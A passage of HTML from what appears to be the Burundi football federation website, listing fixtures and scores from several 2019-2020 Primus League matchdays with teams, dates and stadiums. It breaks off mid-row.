                              <option value="205" >10e Journée (PL2019-2020)</option><option value="206" >11e Journée (PL2019-2020)</option><option value="207" >12e Journée (PL2019-2020)</option><option value="208" >13e Journée (PL2019-2020)</option><option value="211" >14e Journée (PL2019-2020)</option><option value="210" >15e Journée (PL2019-2020)</option><option value="215" >16e Journée (PL2019-2020)</option><option value="216" >17e Journée (PL2019-2020)</option><option value="217" >18e Journée (PL2019-2020)</option><option value="218" >19e Journée (PL2019-2020)</option><option value="192" >1ère Journée (PL2019-2020)</option><option value="219" >20e Journée (PL2019-2020)</option><option value="220" >21e Journée (PL2019-2020)</option><option value="221" >22e Journée (PL2019-2020)</option><option value="222" >23è Journée (PL2019-2020)</option><option value="223" >24e Journée (PL2019-2020)</option><option value="225" >26è Journée (PL2019-2020)</option><option value="226" >27e journée (PL 2019-2020)</option><option value="228" >28e Journée (PL2019-2020)</option><option value="229" >29e Journée (PL2019-2020)</option><option value="194" >2e Journée (PL2019-2020)</option><option value="230" >30e Journée (PL2019-2020)</option><option value="195" >3e Journée (PL2019-2020)</option><option value="197" >4è Journée (PL2019-2020)</option><option value="198" >5è Journée (PL2019-2020)</option><option value="199" >6è Journée (PL2019-2020)</option><option value="200" >7è Journée (PL2019-2020)</option><option value="203" >8è Journée (PL2019-2020)</option><option value="204" >9e journée(PL2019-2020)</option>                            </select>
                          </div>
                          <div class="form-group srcDate">
                            <label for="date_from">Date</label>
                            
                              <input type="text" class="jsdatefield" name="filtersvar[date_from]" value="" class="form-control " id="date_from" placeholder="">
                                <input type="text" class="jsdatefield" name="filtersvar[date_to]" value="" class="form-control" id="date_to" placeholder="">
                            
                          </div>
                          <div class="form-group">
                              <button type="button" class="btn btn-default pull-right" onclick="javascript:this.form.submit();"><i class="fa fa-search"></i>Rechercher</button>
                          </div>
                    </div>
                            </div>        
            
        </div>
    </div>
    <div class="table-responsive">
        <div class="table-responsive"><div class="jstable jsMatchDivMain"><div class="jstable-row js-mdname"><div class="jsrow-matchday-name">5è Journée (PL2019-2020)</div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=7391">Flambeau du Centre</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/flambeau_centre-150x150.png" width="50"  style="max-width: 50px;"  alt="Flambeau du Centre" title="Flambeau du Centre" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/flambeau-du-centre-vs-athletico-olympic-3/">1 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/athletico-150x150.png" width="50"  style="max-width: 50px;"  alt="Athletico Academy" title="Athletico Academy" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=7391">Athletico Academy</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-ingoma/">Stade Ingoma</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=7391">Olympic Star</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/olympic_star-150x150.png" width="50"  style="max-width: 50px;"  alt="Olympic Star" title="Olympic Star" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/olympic-star-vs-ngozi-city-3/">2 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/ngozi_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Ngozi City" title="Ngozi City" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391">Ngozi City</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-umuco/">Stade Umuco</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=7391">Le Messager Ngozi</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_ngozi-150x150.png" width="50"  style="max-width: 50px;"  alt="Le Messager Ngozi" title="Le Messager Ngozi" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-les-lierres-2/">6 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/les_lierres-150x150.png" width="50"  style="max-width: 50px;"  alt="Les Lierres" title="Les Lierres" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=7391">Les Lierres</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-urukundo/">Stade Urukundo</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=7391">Bumamuru FC</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/LOGO-BUMAMURU-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Bumamuru FC" title="Bumamuru FC" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/bumamuru-fc-vs-bujumbura-city-2/">0 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/bja_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Bujumbura City" title="Bujumbura City" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=7391">Bujumbura City</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=7391">Aigle Noir CS</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/aigle_noir-150x150.png" width="50"  style="max-width: 50px;"  alt="Aigle Noir CS" title="Aigle Noir CS" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/aigle-noir-vs-b-s-dynamik/">3 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/LOGO-BSD-150x150.jpg" width="50"  style="max-width: 50px;"  alt="B.S Dynamik" title="B.S Dynamik" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=7391">B.S Dynamik</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-ruyigi/">Stade URUMURI</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">08-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391">Musongati FC</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/musongati-150x150.png" width="50"  style="max-width: 50px;"  alt="Musongati FC" title="Musongati FC" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/musongati-fc-vs-interstar-2/">0 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/inter_star-150x150.png" width="50"  style="max-width: 50px;"  alt="InterStar" title="InterStar" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391">InterStar</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-ingoma/">Stade Ingoma</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">08-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=7391">LLBS4A</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/llb-150x150.png" width="50"  style="max-width: 50px;"  alt="LLBS4A" title="LLBS4A" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/llbs4a-vs-vitalo-fc-3/">0 - 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="50"  style="max-width: 50px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391">Vital&#8217;O FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">08-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=7391">Kayanza United</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/ka-copy-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Kayanza United" title="Kayanza United" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/kayanza-united-vs-rukinzo-f-c/">1 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/Ruk-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Rukinzo F.C" title="Rukinzo F.C" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391">Rukinzo F.C</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-urukundo/">Stade Urukundo</a></div></div><div class="jstable-row js-mdname"><div class="jsrow-matchday-name">1ère Journée (PL2019-2020)</div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">11-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391">Rukinzo F.C</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/Ruk-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Rukinzo F.C" title="Rukinzo F.C" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/rukinzo-f-c-vs-vitalo-fc-2/">2 - 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="50"  style="max-width: 50px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391">Vital&#8217;O FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row js-mdname"><div class="jsrow-matchday-name">6è Journée (PL2019-2020)</div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">13-09-2019 13:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=7391">Les Lierres</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/les_lierres-150x150.png" width="50"  style="max-width: 50px;"  alt="Les Lierres" title="Les Lierres" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/les-lierres-vs-bumamuru-fc-2/">0 - 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/LOGO-BUMAMURU-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Bumamuru FC" title="Bumamuru FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=7391">Bumamuru FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">13-09-2019 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=7391">Athletico Academy</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/athletico-150x150.png" width="50"  style="max-width: 50px;"  alt="Athletico Academy" title="Athletico Academy" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/athletico-olympic-vs-kayanza-united-2/">3 - 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/ka-copy-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Kayanza United" title="Kayanza United" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=7391">Kayanza United</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">14-09-2019 13:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391">InterStar</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/interstar/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/inter_star-150x150.png" width="50"  style="max-width: 50px;"  alt="InterStar" title="InterStar" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/interstar-vs-aigle-noir-2/">1 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/aigle_noir-150x150.png" width="50"  style="max-width: 50px;"  alt="Aigle Noir CS" title="Aigle Noir CS" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=7391">Aigle Noir CS</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">14-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=7391">Le Messager Ngozi</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_ngozi-150x150.png" width="50"  style="max-width: 50px;"  alt="Le Messager Ngozi" title="Le Messager Ngozi" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-vitalo-fc-3/">2 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="50"  style="max-width: 50px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=7391">Vital&#8217;O FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-urukundo/">Stade Urukundo</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">14-09-2019 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391">Rukinzo F.C</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/Ruk-150x150.jpg" width="50"  style="max-width: 50px;"  alt="Rukinzo F.C" title="Rukinzo F.C" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/rukinzo-f-c-vs-flambeau-du-centre-2/">0 - 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/flambeau_centre-150x150.png" width="50"  style="max-width: 50px;"  alt="Flambeau du Centre" title="Flambeau du Centre" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=7391">Flambeau du Centre</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">15-09-2019 13:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=7391">B.S Dynamik</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/LOGO-BSD-150x150.jpg" width="50"  style="max-width: 50px;"  alt="B.S Dynamik" title="B.S Dynamik" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/b-s-dynamik-vs-olympic-star/">0 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/olympic_star-150x150.png" width="50"  style="max-width: 50px;"  alt="Olympic Star" title="Olympic Star" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=7391">Olympic Star</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-prince-louis-rwagasore/">Stade Intwari</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">15-09-2019 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391">Ngozi City</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/ngozi_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Ngozi City" title="Ngozi City" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/ngozi-city-vs-llbs4a-3/">0 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/llb-150x150.png" width="50"  style="max-width: 50px;"  alt="LLBS4A" title="LLBS4A" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=7391">LLBS4A</a></div></div></div><div class="jstable-cell jsMatchDivVenue"><a href="https://ffb.bi/joomsport_venue/stade-urukundo/">Stade Urukundo</a></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">15-09-2019 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=7391">Bujumbura City</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=7391"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/bja_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Bujumbura City" title="Bujumbura City" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/bujumbura-city-vs-musongati-fc-3/">2 - 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
